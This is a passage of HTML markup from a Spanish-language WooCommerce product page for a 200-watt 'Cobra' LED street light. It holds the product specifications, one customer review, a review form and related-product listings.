		<li id="menu-item-8540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8540 item-level-2" ><a href="https://electroxiled.com/categoria-producto/controladores/" class="woodmart-nav-link">Controladores</a></li>
	</ul>
</li>
	<li id="menu-item-8533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8533 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/luminaria-de-piso/" class="woodmart-nav-link">Luminaria de Piso</a></li>
	<li id="menu-item-8522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8522 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/lamparas-decorativas/" class="woodmart-nav-link">Lámparas Decorativas</a></li>
	<li id="menu-item-8538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8538 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/plafones-decorativos/" class="woodmart-nav-link">Plafones Decorativos</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item item-level-0 wd-more-cat-btn"><a href="#" rel="nofollow noopener" class="woodmart-nav-link" aria-label="Mostrar más categoría de botón"></a></li></ul>	</div>
</div>
<div class="wd-header-nav wd-header-main-nav text-center" role="navigation">
	<ul id="menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8559 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1035 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/productos/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li id="menu-item-10110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10110 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/catalogos/" class="woodmart-nav-link"><span class="nav-link-text">Catálogos</span></a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-10742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10742 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-11400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/trabaja-con-nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Trabaja con nosotros</span></a></li>
<li id="menu-item-8612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Proyectos</span></a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-697ebb8bacd03" class=" wd-button-wrapper text-left"><a href="https://shop.electroxiled.com/" title="" target="_blank" class="btn btn-scheme-light btn-scheme-hover-light btn-style-bordered btn-style-semi-round btn-size-default">LOGIN CLIENTES</a></div><div class="wd-header-search wd-tools-element wd-display-full-screen" title="Buscar">
	<a href="javascript:void(0);" aria-label="Buscar">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menú</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://electroxiled.com/" class="wd-logo wd-main-logo" rel="home">
		<img fetchpriority="high" width="1191" height="842" src="https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO.png" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO.png 1191w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-400x283.png 400w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-1132x800.png 1132w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-768x543.png 768w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-860x608.png 860w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-430x304.png 430w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-700x495.png 700w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-150x106.png 150w" sizes="(max-width: 1191px) 100vw, 1191px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-1372" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-1372 status-publish first instock product_cat-alumbrado-publico product_tag-200w product_tag-alumbrado product_tag-cobra product_tag-electrico product_tag-led product_tag-publico product_tag-xiled has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://electroxiled.com/wp-content/uploads/2021/09/cob-200-150x150.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electroxiled.com/wp-content/uploads/2021/09/cob-200.png"><img width="700" height="700" src="https://electroxiled.com/wp-content/uploads/2021/09/cob-200.png" class="wp-post-image wp-post-image" alt="" title="cob-200" data-caption="" data-src="https://electroxiled.com/wp-content/uploads/2021/09/cob-200.png" data-large_image="https://electroxiled.com/wp-content/uploads/2021/09/cob-200.png" data-large_image_width="700" data-large_image_height="700" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2021/09/cob-200.png 700w, https://electroxiled.com/wp-content/uploads/2021/09/cob-200-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2021/09/cob-200-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2021/09/cob-200-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2021/09/cob-200-600x600.png 600w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Clic para ampliar</span></a></div>
					</div>
			</div>

	</div>
<div class="wpcbm-wrapper wpcbm-wrapper-single-image"></div>						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electroxiled.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://electroxiled.com/categoria-producto/iluminacion-industrial/" class="breadcrumb-link">
					Iluminación Industrial				</a>
							<a href="https://electroxiled.com/categoria-producto/iluminacion-industrial/alumbrado-publico/" class="breadcrumb-link breadcrumb-link-last">
					Alumbrado Público				</a>
							<span class="breadcrumb-last">
					Alumbrado Público LED Cobra &#8211; 200w				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://electroxiled.com/producto/alumbrado-publico-led-cobra-150w/"></a>

			<div class="wd-dropdown">
				<a href="https://electroxiled.com/producto/alumbrado-publico-led-cobra-150w/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2021/09/cob-150-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alumbrado Público LED cobra - 150w" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2021/09/cob-150-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2021/09/cob-150-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2021/09/cob-150-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2021/09/cob-150-600x600.png 600w, https://electroxiled.com/wp-content/uploads/2021/09/cob-150.png 700w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://electroxiled.com/producto/alumbrado-publico-led-cobra-150w/" class="wd-entities-title">
						Alumbrado Público LED cobra - 150w					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://electroxiled.com/productos/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Volver a productos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://electroxiled.com/producto/fuente-s-60-12/"></a>

			<div class="wd-dropdown">
				<a href="https://electroxiled.com/producto/fuente-s-60-12/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2021/09/S-60-12-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fuente de Alimentación 12V - 5A" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2021/09/S-60-12-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2021/09/S-60-12-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2021/09/S-60-12-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2021/09/S-60-12.png 500w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://electroxiled.com/producto/fuente-s-60-12/" class="wd-entities-title">
						Fuente de Alimentación 12V - 5A					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Alumbrado Público LED Cobra &#8211; 200w
	</h1>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Valorado con 5.00 de 5"><span style="width:100%">Valorado con <strong class="rating">5.00</strong> de 5 en base a <span class="rating">1</span> valoración de un cliente</span></div>
								<a href="https://electroxiled.com/producto/alumbrado-publico-led-cobra-200w/#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">1</span> valoración de cliente)</a>
						</div>
<div class="woocommerce-product-details__short-description">
	<p>Alumbrado público LED tipo cobra – 200w</p>
<p>130 lm/w</p>
<p>0.9 PF</p>
<p>50mil horas de vida</p>
</div>
							<div class="wd-before-add-to-cart">
											&nbsp;
<div id="pip-toast"></div>									</div>
										<div class="wd-after-add-to-cart">
									&nbsp;
<div id="pip-toast"></div>							</div>
				
<div class="product_meta">
	
	
	<span class="posted_in"><span class="meta-label">Categoría:</span> <a href="https://electroxiled.com/categoria-producto/iluminacion-industrial/alumbrado-publico/" rel="tag">Alumbrado Público</a></span>
	<span class="tagged_as"><span class="meta-label">Etiquetas:</span> <a href="https://electroxiled.com/etiqueta-producto/200w/" rel="tag">200w</a><span class="meta-sep">,</span> <a href="https://electroxiled.com/etiqueta-producto/alumbrado/" rel="tag">alumbrado</a><span class="meta-sep">,</span> <a href="https://electroxiled.com/etiqueta-producto/cobra/" rel="tag">cobra</a><span class="meta-sep">,</span> <a href="https://electroxiled.com/etiqueta-producto/electrico/" rel="tag">eléctrico</a><span class="meta-sep">,</span> <a href="https://electroxiled.com/etiqueta-producto/led/" rel="tag">led</a><span class="meta-sep">,</span> <a href="https://electroxiled.com/etiqueta-producto/publico/" rel="tag">publico</a><span class="meta-sep">,</span> <a href="https://electroxiled.com/etiqueta-producto/xiled/" rel="tag">xiled</a></span>
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Compartir:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electroxiled.com/producto/alumbrado-publico-led-cobra-200w/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Enlace de Facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://electroxiled.com/producto/alumbrado-publico-led-cobra-200w/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Enlace de Twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electroxiled.com/producto/alumbrado-publico-led-cobra-200w/&media=https://electroxiled.com/wp-content/uploads/2021/09/cob-200.png&description=Alumbrado+P%C3%BAblico+LED+Cobra+%26%238211%3B+200w" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Enlace de Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electroxiled.com/producto/alumbrado-publico-led-cobra-200w/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Enlace de LinkedIn">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Felectroxiled.com%2Fproducto%2Falumbrado-publico-led-cobra-200w%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="Enlace de WhatsApp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Felectroxiled.com%2Fproducto%2Falumbrado-publico-led-cobra-200w%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="Enlace de WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electroxiled.com/producto/alumbrado-publico-led-cobra-200w/" target="_blank" class=" wd-social-icon social-tg" aria-label="Enlace de Telegram">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="reviews_tab active" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Valoraciones (1)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews wd-active" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Valoraciones (1)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-active panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			1 valoración en <span>Alumbrado Público LED Cobra &#8211; 200w</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-33">

	<div id="comment-33" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/8ab48c02657844c6e5be1097573c3ac8fd877d9f18b45139f2d086e90498f306?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8ab48c02657844c6e5be1097573c3ac8fd877d9f18b45139f2d086e90498f306?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Valorado con 5 de 5"><span style="width:100%">Valorado con <strong class="rating">5</strong> de 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Esteban Castillo </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-02-22T21:25:19-05:00">febrero 22, 2023</time>
	</p>

	<div class="description"><p>Lampara led tipo cobra de 22,500 lm 150 wats</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Añade una valoración <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/alumbrado-publico-led-cobra-200w/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://electroxiled.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='1372' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4995927d05" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="58"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
								<div id="carousel-779"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1326 status-publish last instock product_cat-lamparas-decorativas product_tag-decorativo product_tag-diseno product_tag-interiores product_tag-led product_tag-xiled has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="1" data-id="1326">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/lampara-decorativa-jh-249/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img loading="lazy" width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2021/07/JH-249-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1327" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2021/07/JH-249-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2021/07/JH-249-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2021/07/JH-249-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2021/07/JH-249-600x600.png 600w, https://electroxiled.com/wp-content/uploads/2021/07/JH-249.png 700w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/lampara-decorativa-jh-249/">Lámpara Decorativa JH-249</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/lamparas-decorativas/" rel="tag">Lámparas Decorativas</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/lampara-decorativa-jh-249/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1326" data-product_sku="JH-249" aria-label="Lee más sobre &ldquo;Lámpara Decorativa JH-249&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1208 status-publish first instock product_cat-material-electrico product_tag-electrico product_tag-picos product_tag-regleta product_tag-supresor product_tag-switch has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable" data-loop="2" data-id="1208">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/supresor-de-picos/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img loading="lazy" width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2021/07/supresor-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1216" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2021/07/supresor-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2021/07/supresor-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2021/07/supresor-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2021/07/supresor.png 600w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/supresor-de-picos/">SUPRESOR DE PICOS</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/material-electrico/" rel="tag">Material eléctrico</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/supresor-de-picos/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="1208" data-product_sku="" aria-label="Elige las opciones para &ldquo;SUPRESOR DE PICOS&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1333 status-publish last instock product_cat-accessories product_tag-alta-intensidad product_tag-bajo-el-agua product_tag-buceo product_tag-ipx8 product_tag-led product_tag-linterna product_tag-luz product_tag-xiled has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="3" data-id="1333">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/linterna-led-para-buceo/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img loading="lazy" width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2021/07/DM85-13-LINTERNA-BUCEO-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1334" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2021/07/DM85-13-LINTERNA-BUCEO-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2021/07/DM85-13-LINTERNA-BUCEO-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2021/07/DM85-13-LINTERNA-BUCEO-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2021/07/DM85-13-LINTERNA-BUCEO-600x600.png 600w, https://electroxiled.com/wp-content/uploads/2021/07/DM85-13-LINTERNA-BUCEO.png 700w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/linterna-led-para-buceo/">Linterna led para buceo</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/accessories/" rel="tag">Otros</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/linterna-led-para-buceo/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1333" data-product_sku="DM85-13" aria-label="Lee más sobre &ldquo;Linterna led para buceo&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9239 status-publish first instock product_cat-extensiones product_cat-material-electrico product_tag-electrico product_tag-extension product_tag-xiled has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="4" data-id="9239">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/fz710r3/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img loading="lazy" width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2023/08/FZ710R3-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9240" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2023/08/FZ710R3-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2023/08/FZ710R3-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2023/08/FZ710R3-800x800.jpg 800w, https://electroxiled.com/wp-content/uploads/2023/08/FZ710R3-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2023/08/FZ710R3-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2023/08/FZ710R3-860x860.jpg 860w, https://electroxiled.com/wp-content/uploads/2023/08/FZ710R3-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2023/08/FZ710R3.jpg 1500w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/fz710r3/">EXTENSIÓN DE TOMACORRIENTE 3 METROS</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/material-electrico/" rel="tag">Material eléctrico</a>, <a href="https://electroxiled.com/categoria-producto/material-electrico/extensiones/" rel="tag">Extensiones</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/fz710r3/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9239" data-product_sku="FZ710R3" aria-label="Lee más sobre &ldquo;EXTENSIÓN DE TOMACORRIENTE 3 METROS&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1362 status-publish last instock product_cat-alumbrado-publico product_tag-alumbrado product_tag-electrico product_tag-led product_tag-xiled has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="5" data-id="1362">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/alumbrado-publico-diamond-smd-150w/" class="product-image-link">
